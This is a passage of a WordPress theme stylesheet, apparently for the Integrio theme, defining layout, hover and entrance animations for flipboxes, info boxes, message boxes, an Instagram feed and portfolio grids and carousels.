.integrio_module_flipbox .flipbox_back .flipbox_title,
.integrio_module_flipbox .flipbox_back .flipbox_content {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.integrio_module_flipbox .flipbox_back .flipbox_logo {
  height: 20px;
  transform: translate3d(0px, -10px, 35px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .flipbox_title {
  padding: 0 20px;
  margin-bottom: 10px;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .flipbox_content {
  padding: 0 9px;
  line-height: 1.875;
  transform: translate3d(0, 0, 60px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back .integrio_module_button {
  margin-top: 23px;
}
.integrio_module_flipbox .flipbox_back .integrio_module_button a {
  margin-bottom: 0;
}
.integrio_module_flipbox .flipbox_button {
  margin-top: 10px;
}
.integrio_module_flipbox .flipbox_button:after {
  color: inherit;
}
.integrio_module_flipbox .flipbox_button.button-read-more:after, .integrio_module_flipbox .flipbox_button.button-read-more:before {
  border-color: inherit;
  transition: margin 0.4s, color 0s;
}
.integrio_module_flipbox.align-left .flipbox_front,
.integrio_module_flipbox.align-left .flipbox_back {
  align-items: flex-start;
  text-align: left;
}
.integrio_module_flipbox.align-center .flipbox_front,
.integrio_module_flipbox.align-center .flipbox_back {
  align-items: center;
  text-align: center;
}
.integrio_module_flipbox.align-right .flipbox_front,
.integrio_module_flipbox.align-right .flipbox_back {
  align-items: flex-end;
  text-align: right;
}
.integrio_module_flipbox.type_flip_right .flipbox_front {
  transform: rotateY(0deg);
}
.integrio_module_flipbox.type_flip_right .flipbox_back {
  transform: rotateY(-180deg);
}
.integrio_module_flipbox.type_flip_right:hover .flipbox_front {
  transform: rotateY(180deg);
}
.integrio_module_flipbox.type_flip_right:hover .flipbox_back {
  transform: rotateY(0);
}
.integrio_module_flipbox.type_flip_left .flipbox_front {
  transform: rotateY(0deg);
}
.integrio_module_flipbox.type_flip_left .flipbox_back {
  transform: rotateY(180deg);
}
.integrio_module_flipbox.type_flip_left:hover .flipbox_front {
  transform: rotateY(-180deg);
}
.integrio_module_flipbox.type_flip_left:hover .flipbox_back {
  transform: rotateY(0);
}
.integrio_module_flipbox.type_flip_top .flipbox_front {
  transform: rotateX(0deg);
}
.integrio_module_flipbox.type_flip_top .flipbox_back {
  transform: rotateX(-180deg);
}
.integrio_module_flipbox.type_flip_top:hover .flipbox_front {
  transform: rotateX(180deg);
}
.integrio_module_flipbox.type_flip_top:hover .flipbox_back {
  transform: rotateX(0);
}
.integrio_module_flipbox.type_flip_bottom .flipbox_front {
  transform: rotateX(0deg);
}
.integrio_module_flipbox.type_flip_bottom .flipbox_back {
  transform: rotateX(180deg);
}
.integrio_module_flipbox.type_flip_bottom:hover .flipbox_front {
  transform: rotateX(-180deg);
}
.integrio_module_flipbox.type_flip_bottom:hover .flipbox_back {
  transform: rotateX(0);
}

/* ==================== ##Icon ==================== */
.wgl-icon {
  margin: 0;
  transition: all 0.4s;
}
.wgl-icon.icon_circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #ffffff;
  border-radius: 40px;
}
.wgl-icon.icon_circle.icon_shadow {
  box-shadow: 0 0 16px 3px rgba(3, 38, 94, 0.19);
}

.wgl-icon.opacity_icon:hover {
  opacity: 0.5;
}

a .wgl-icon {
  cursor: pointer;
}

/* ==================== ##Image Layers ==================== */
.integrio_module_img_layer {
  position: relative;
  line-height: 0;
  max-width: 100%;
}
.integrio_module_img_layer .img_layer_image_wrapper {
  position: relative;
  line-height: 0;
  display: block;
  width: inherit;
  max-width: 100%;
  height: inherit;
  max-height: 100%;
}
.integrio_module_img_layer .img_layer_image_wrapper:not(:first-child) {
  position: absolute;
  left: 0;
  top: 0;
}
.integrio_module_img_layer .img_layer_image_wrapper .img_layer_image {
  transition: all 0.5s;
}
.integrio_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image, .integrio_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 0;
  visibility: hidden;
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image {
  transform: translateY(100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image {
  transform: translateY(-100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image {
  transform: translateX(100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image {
  transform: translateX(-100%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image {
  transform: translateY(50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(-50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image {
  transform: translateX(50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(-50%);
}
.integrio_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image {
  transform: rotateX(-100deg);
}
.integrio_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotateY(-100deg);
}
.integrio_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(0.2, 0.2, 0.2);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.fade_in .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  opacity: 1;
  visibility: visible;
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_down .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_up .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_down .img_layer_image {
  transform: translateY(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_big_right .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_left .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.slide_right .img_layer_image {
  transform: translateX(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_x .img_layer_image, .integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.flip_y .img_layer_image {
  transform: rotate(0);
}
.integrio_module_img_layer.img_layer_animate .img_layer_image_wrapper.zoom_in .img_layer_image {
  transform: scale3d(1, 1, 1);
}

/* ==================== ##Info Box ==================== */
.integrio_module_infobox {
  transition: 0.5s;
}
.integrio_module_infobox:hover.hover_shift .infobox_wrapper {
  transform: translateY(-20px);
}
.integrio_module_infobox:hover .infobox_wrapper:after,
.integrio_module_infobox:hover .infobox_icon_container:after {
  opacity: 1;
}
.integrio_module_infobox.hover_shift {
  padding-top: 20px;
  transform: translateY(0);
}
.integrio_module_infobox .infobox_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  border-color: #f6f5f3;
  border-style: solid;
  transition: inherit;
}
.integrio_module_infobox .infobox_wrapper:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_wrapper {
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_container {
  position: relative;
  z-index: 1;
  width: 70px;
  height: 70px;
  box-sizing: content-box;
  margin-bottom: 5px;
  line-height: 0;
  overflow: hidden;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_infobox .infobox_icon {
  font-size: 45px;
  color: #c1c1c1;
  transition: inherit;
}
.integrio_module_infobox .infobox_title {
  position: relative;
  z-index: 1;
  margin-bottom: 0;
  font-size: 20px;
  line-height: 1.4;
  font-weight: 600;
  word-break: break-word;
  transition: inherit;
}
.integrio_module_infobox .infobox_content {
  font-size: 14px;
  transition: inherit;
}
.integrio_module_infobox .infobox_button_wrapper {
  border-radius: inherit;
}
.integrio_module_infobox .infobox_button.read-more-icon {
  font-size: 22px;
  color: inherit;
}
.integrio_module_infobox .infobox_button.read-more-icon.corner-attached {
  position: absolute;
  bottom: 0;
  right: 0;
  border-bottom-right-radius: inherit;
  padding-right: 17px;
  padding-bottom: 12px;
}
.integrio_module_infobox .infobox_button.read-more-icon.corner-attached:after {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 63px;
  height: 63px;
  border-top-left-radius: 100%;
  border-bottom-right-radius: inherit;
  box-shadow: inset 0 14px 20px rgba(0, 0, 0, 0.08);
}
.integrio_module_infobox .infobox_item_link {
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.integrio_module_infobox.layout_top .infobox_wrapper {
  flex-direction: column;
}
.integrio_module_infobox.layout_top .infobox_button_wrapper .infobox_button {
  display: inline-block;
}
.integrio_module_infobox.layout_left .infobox_wrapper {
  flex-direction: row;
}
.integrio_module_infobox.layout_left .infobox_icon_wrapper .infobox_icon_container {
  margin-right: 25px;
}
.integrio_module_infobox.layout_left .infobox_button_wrapper .infobox_button {
  display: block;
}
.integrio_module_infobox.layout_left .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: right;
}
.integrio_module_infobox.layout_right .infobox_wrapper {
  flex-direction: row-reverse;
}
.integrio_module_infobox.layout_right .infobox_icon_wrapper .infobox_icon_container {
  margin-left: 25px;
}
.integrio_module_infobox.layout_right .infobox_button_wrapper .infobox_button {
  display: block;
}
.integrio_module_infobox.layout_right .infobox_button_wrapper .infobox_button.read-more-icon {
  text-align: left;
}
.integrio_module_infobox.alignment_left {
  text-align: left;
}
.integrio_module_infobox.alignment_left.layout_top .infobox_wrapper {
  align-items: flex-start;
}
.integrio_module_infobox.alignment_left.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_left.layout_right .infobox_wrapper {
  justify-items: flex-start;
}
.integrio_module_infobox.alignment_center {
  text-align: center;
}
.integrio_module_infobox.alignment_center.layout_top .infobox_wrapper {
  align-items: center;
}
.integrio_module_infobox.alignment_center.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_center.layout_right .infobox_wrapper {
  justify-items: space-between;
}
.integrio_module_infobox.alignment_right {
  text-align: right;
}
.integrio_module_infobox.alignment_right.layout_top .infobox_wrapper {
  align-items: flex-end;
}
.integrio_module_infobox.alignment_right.layout_left .infobox_wrapper, .integrio_module_infobox.alignment_right.layout_right .infobox_wrapper {
  justify-items: flex-end;
}
.integrio_module_infobox.layout_left .infobox_content_wrapper, .integrio_module_infobox.layout_right .infobox_content_wrapper {
  flex-grow: 1;
  overflow: hidden;
}
.integrio_module_infobox:not(.full_width) .infobox_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  transform: translateY(-50%);
}
.integrio_module_infobox.read_more_icon .infobox_wrapper {
  align-items: center;
}

/* ==================== ##Instagram ==================== */
#sb_instagram {
  position: relative;
  z-index: 1;
}
#sb_instagram .sbi_photo {
  position: relative;
  z-index: 3;
}
#sb_instagram .sbi_photo:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  background: rgba(255, 255, 255, 0.8);
}
#sb_instagram .sbi_photo:after {
  content: "\f192";
  font-family: Flaticon;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  font-size: 35px;
  color: #414141;
  opacity: 0;
  transition: all 0.5s;
  transform: translate(-50%, -50%);
}
#sb_instagram .sbi_item:hover .sbi_photo:before, #sb_instagram .sbi_item:hover .sbi_photo:after {
  opacity: 1;
}
#sb_instagram #sbi_images .sbi_item:nth-child(even) {
  margin-top: 40px !important;
}

/* ==================== ##Message Box ==================== */
.integrio_module_message_box {
  position: relative;
  min-height: 65px;
  padding: 11px 12px 9px 83px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
  border-radius: 5px;
  background-color: #ffffff;
  z-index: 0;
}
.integrio_module_message_box.closable {
  padding-right: 53px;
}
.integrio_module_message_box .message_title {
  margin-bottom: 1px;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: inherit;
}
.integrio_module_message_box .message_text {
  font-size: 14px;
  line-height: 1.45;
}
.integrio_module_message_box .message_icon_wrap {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 56px;
  height: calc(100% - 10px);
  border-radius: 5px;
  margin: 5px;
}
.integrio_module_message_box .message_icon {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  box-sizing: border-box;
  text-align: center;
  font-style: normal;
  font-size: 38px;
  line-height: 1;
  color: #ffffff;
}
.integrio_module_message_box .message_icon:before {
  font-family: "flaticon";
}
.integrio_module_message_box .message_close_button {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  width: 53px;
  height: auto;
  border-top-right-radius: inherit;
  border-bottom-right-radius: inherit;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  color: #d2d2d2;
  cursor: pointer;
  transition: 0.4s;
}
.integrio_module_message_box .message_close_button:before {
  content: "\f169";
  font-family: flaticon;
}
.integrio_module_message_box.type_info {
  color: #0c5adb;
}
.integrio_module_message_box.type_info .message_icon_wrap {
  background-color: #0c5adb;
}
.integrio_module_message_box.type_info .message_icon:before {
  content: "\f12e";
}
.integrio_module_message_box.type_success {
  color: #23da79;
}
.integrio_module_message_box.type_success .message_icon_wrap {
  background-color: #23da79;
}
.integrio_module_message_box.type_success .message_icon:before {
  content: "\f12a";
}
.integrio_module_message_box.type_error {
  color: #c10e0e;
}
.integrio_module_message_box.type_error .message_icon_wrap {
  background-color: #c10e0e;
}
.integrio_module_message_box.type_error .message_icon:before {
  content: "\f12c";
}
.integrio_module_message_box.type_warning {
  color: #ffa71d;
}
.integrio_module_message_box.type_warning .message_icon_wrap {
  background-color: #ffa71d;
}
.integrio_module_message_box.type_warning .message_icon {
  transform: rotate(0.5turn);
}
.integrio_module_message_box.type_warning .message_icon:before {
  content: "\f128";
}
.integrio_module_message_box.type_custom .message_icon:before {
  font-family: fontawesome;
}

/* ==================== ##Portfolio ==================== */
.isotope-filter {
  font-weight: 400;
  font-size: 18px;
  margin-bottom: 26px;
  padding-top: 15px;
}
.isotope-filter a {
  display: inline-block;
  transition: all 0.5s;
  position: relative;
  line-height: 22px;
  font-size: 18px;
  font-weight: 600;
  text-transform: capitalize;
  margin-right: 50px;
  padding-bottom: 9px;
  padding-left: 5px;
}
.isotope-filter a:after {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: -20px;
  opacity: 0;
  transition: all 0.5s;
  font-size: 14px;
  visibility: hidden;
}
.isotope-filter a .number_filter {
  position: absolute;
  z-index: 1;
  width: 26px;
  height: 16px;
  right: -18px;
  line-height: 16px;
  font-size: 11px;
  top: -15px;
  font-weight: 800;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease;
  text-align: center;
  color: #ffffff;
  transform: translateY(4px);
}
.isotope-filter a:last-child {
  margin-right: 28px;
}
.isotope-filter a:hover .number_filter, .isotope-filter a.active .number_filter {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}
.isotope-filter a:hover:after, .isotope-filter a.active:after {
  opacity: 1;
  left: -15px;
  visibility: visible;
}
.isotope-filter.filter-center {
  text-align: center;
}
.isotope-filter.filter-left {
  text-align: left;
}
.isotope-filter.filter-right {
  text-align: right;
}

.wgl_portfolio_list .wgl-pagination {
  padding-top: 40px;
}

/* Portfolio Container*/
.row .wgl_portfolio_list .load_more_wrapper {
  margin-top: 0;
}

.isotope-filter + .wgl_portfolio_list-wrapper {
  margin: 0 -35px;
  overflow: hidden;
}

.row .wgl_portfolio_list-item {
  padding-left: 0;
  padding-right: 0;
  float: none;
  display: inline-block;
  vertical-align: top;
}

body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) {
  margin-left: 0;
  margin-right: 0;
  padding-bottom: 60px;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap).isotope {
  margin-left: 20px !important;
  margin-right: 20px !important;
}
body.page .wgl-container:not(.single_portfolio) .wgl_portfolio_list-container:not(.no_gap) .slick-dots {
  padding: 0 0 25px 0;
}

.wgl_portfolio_item-meta {
  font-size: 14px;
  font-weight: 600;
}
.wgl_portfolio_item-meta a,
.wgl_portfolio_item-meta span {
  color: inherit;
}
.wgl_portfolio_item-meta .post_cats {
  position: relative;
  z-index: 1;
  display: block;
  line-height: 1.4;
  transition: all 0.5s;
  font-size: 13px;
}
.wgl_portfolio_item-meta .post_cats a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
}
.wgl_portfolio_item-meta .post_cats .delimiter-comma {
  margin-left: 4px;
  margin-right: 4px;
}

.wgl_portfolio_item-wrapper .overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all 0.5s;
  border-radius: 5px;
  background-color: rgba(65, 65, 65, 0.65);
}
.wgl_portfolio_item-wrapper .portfolio_link {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  transition: all 0.5s;
  font-size: 24px;
}
.wgl_portfolio_item-wrapper .portfolio_link-icon {
  transition: all 0.5s;
}
.wgl_portfolio_item-wrapper.gallery_type .portfolio_link {
  justify-content: center;
  align-items: center;
}

/* Image */
.wgl_portfolio_item-image {
  border-radius: 5px;
}

/* Title */
.wgl_portfolio_item-title .title {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 700;
}
.wgl_portfolio_item-title span, .wgl_portfolio_item-title a {
  color: inherit;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

/* Portfolio Descriptiption Under Image*/
.under_image {
  position: relative;
  z-index: 1;
  padding-bottom: 55px;
}
.under_image .wgl_portfolio_item-image {
  position: relative;
  transition: all 0.6s ease-in-out;
  overflow: hidden;
}
.under_image .wgl_portfolio_item-image img {
  transform: translateY(0);
  transition: all 0.5s;
}
.under_image .wgl_portfolio_item-title .title {
  font-size: 24px;
}
.under_image .wgl_portfolio_item-title .title:hover a {
  opacity: 0.7;
}
.under_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
}
.under_image .wgl_portfolio_item-meta {
  margin-bottom: 12px;
}
.under_image .wgl_portfolio_item-meta .post_cats a:hover {
  opacity: 0.7;
}
.under_image .post_cats {
  color: #b3b3b3;
}
.under_image .wgl_portfolio_item-description {
  padding: 25px 20px 10px;
  z-index: 3;
  transition: all 0.35s ease-out;
  position: absolute;
  bottom: 0;
  width: calc(100% - 70px);
  left: 35px;
  background: #fff;
  border-radius: 5px 5px 0 0;
}
.under_image.h_align_right .wgl_portfolio_item-description {
  text-align: right;
}
.under_image.h_align_center .wgl_portfolio_item-description {
  text-align: center;
}
.under_image .wgl_portfolio_item-description:empty {
  display: none;
}
.under_image:hover .wgl_portfolio_item-description {
  bottom: 55px;
}

/* Portfolio Descriptiption Inside Image*/
.inside_image {
  position: relative;
}
.inside_image .wgl_portfolio_item-image {
  overflow: hidden;
}
.inside_image .wgl_portfolio_item-image img {
  width: 100%;
}
.inside_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  padding: 30px;
  opacity: 0;
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-description > * {
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-meta {
  position: relative;
  z-index: 2;
  margin-bottom: 15px;
  color: #ffffff;
}
.inside_image .wgl_portfolio_item-meta .delimiter-comma {
  opacity: 0.6;
}
.inside_image .wgl_portfolio_item-meta .post_cats a {
  color: inherit;
  opacity: 0.6;
}
.inside_image .wgl_portfolio_item-meta .post_cats a:hover {
  opacity: 1;
}
.inside_image .wgl_portfolio_item-title {
  position: relative;
  z-index: 2;
}
.inside_image .wgl_portfolio_item-title .title {
  color: #ffffff;
}
.inside_image .wgl_portfolio_item-title .title a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.inside_image .wgl_portfolio_item-content {
  position: relative;
  z-index: 2;
}
.inside_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  transition: all 0.5s;
}
.inside_image .portfolio_link .portfolio_link-icon {
  display: none;
}
.inside_image.zoom_in_animation .overlay {
  top: 5%;
  left: 5%;
  width: calc(100% - 10%);
  height: calc(100% - 10%);
  transform: scale(0.7);
}
.inside_image.zoom_in_animation .wgl_portfolio_item-description {
  transform: scale(0.9);
}
.inside_image.zoom_in_animation:hover .overlay,
.inside_image.zoom_in_animation:hover .wgl_portfolio_item-description {
  transform: scale(1);
}
.inside_image.outline_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 5px;
}
.inside_image.offset_animation {
  z-index: 1;
}
.inside_image.offset_animation:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border: 1px solid;
  box-sizing: border-box;
  border-radius: 5px;
}
.inside_image.offset_animation .wgl_portfolio_item-offset {
  position: relative;
  z-index: 1;
  transition: all 0.5s;
}
.inside_image.offset_animation:hover {
  z-index: 2;
}
.inside_image.offset_animation:hover .wgl_portfolio_item-offset {
  transform: translate(20px, 20px);
}
.inside_image.sub_layer_animation .wgl_portfolio_item-description {
  width: calc(100% - 50px);
  height: auto;
  left: 25px;
  bottom: 25px;
  top: initial;
  border-radius: 5px;
  align-items: flex-start;
  text-align: left;
  padding: 26px 30px;
  transform: translateY(10px);
}
.inside_image.sub_layer_animation .wgl_portfolio_item-meta {
  margin-bottom: 10px;
}
.inside_image.simple_animation .wgl_portfolio_item-title .title {
  font-size: 36px;
}
.inside_image.simple_animation .wgl_portfolio_item-description {
  justify-content: flex-end;
  padding-bottom: 78px;
}
.inside_image.simple_animation .wgl_portfolio_item-meta {
  margin-bottom: 7px;
}
.inside_image.simple_animation .post_cats a {
  opacity: 1;
  font-weight: 700;
}
.inside_image.simple_animation .overlay {
  background: -webkit-linear-gradient(top, transparent 0%, rgba(34, 35, 40, 0.6) 100%);
}
.inside_image:hover .wgl_portfolio_item-description,
.inside_image:hover .overlay,
.inside_image:hover .portfolio_link, .inside_image.always_info_animation .wgl_portfolio_item-description,
.inside_image.always_info_animation .overlay,
.inside_image.always_info_animation .portfolio_link {
  opacity: 1;
}
.inside_image.always_info_animation .wgl_portfolio_item-description {
  width: calc(100% - 50px);
  height: auto;
  left: 25px;
  bottom: 25px;
  top: initial;
  border-radius: 5px;
  align-items: flex-start;
  text-align: left;
  padding: 26px 30px;
  transform: translateY(0);
}
.inside_image.always_info_animation .overlay {
  opacity: 0;
}
.inside_image.always_info_animation .wgl_portfolio_item-meta {
  margin-bottom: 10px;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-title,
.inside_image.always_info_animation:hover .wgl_portfolio_item-meta,
.inside_image.always_info_animation:hover .overlay,
.inside_image.always_info_animation:hover .wgl_portfolio_item-description {
  opacity: 0;
  visibility: hidden;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-description {
  transform: translateY(10px);
}
.inside_image.sub_layer_animation:hover .wgl_portfolio_item-description {
  transform: translateY(0);
}

.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next {
  width: 70px;
  height: 70px;
  top: initial;
  bottom: 0;
  left: 50%;
  right: initial;
  background: transparent;
  transition: 0s;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:after,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:after {
  line-height: 70px;
  transition: 0.4s;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:before,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 20px;
  width: 1px;
  height: 30px;
  background: #dedede;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev {
  transform: translate(-70px, 0);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:before {
  top: 0;
  width: 140px;
  height: 70px;
  border-radius: 5px;
  background: #ffffff;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next {
  transform: translate(0, 0);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:before {
  top: 20px;
  width: 1px;
  height: 30px;
  background: #dedede;
}
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .wgl_portfolio_item-description,
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .overlay,
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .portfolio_link {
  opacity: 1;
}
.wgl_portfolio_list-container .integrio_module_carousel .integrio_carousel_slick {
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.wgl_portfolio_list-container .integrio_module_carousel .wgl_portfolio_list-item {
  width: 1000px;
}

.wgl_portfolio_list-container.appear-animation .item .wgl_portfolio_item-wrapper {
  opacity: 0;
}
.wgl_portfolio_list-container.appear-animation.anim-fade-in .animate .wgl_portfolio_item-wrapper {
  animation: fade_in 0.9s ease forwards;
}
.wgl_portfolio_list-container.appear-animation.anim-slide-top .animate .wgl_portfolio_item-wrapper {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-bottom .animate .wgl_portfolio_item-wrapper {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-left .animate .wgl_portfolio_item-wrapper {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-right .animate .wgl_portfolio_item-wrapper {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-zoom .animate .wgl_portfolio_item-wrapper {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Portfolio Single */
.single_portfolio-wrapper .wgl_portfolio_item-title_wrap:empty {
  display: none;
}
.single_portfolio-wrapper.single_type-3, .single_portfolio-wrapper.single_type-4 {
  margin-top: -40px;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title_wrap, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title_wrap {
  color: #ffffff;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-meta, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-meta {
  color: inherit;
}
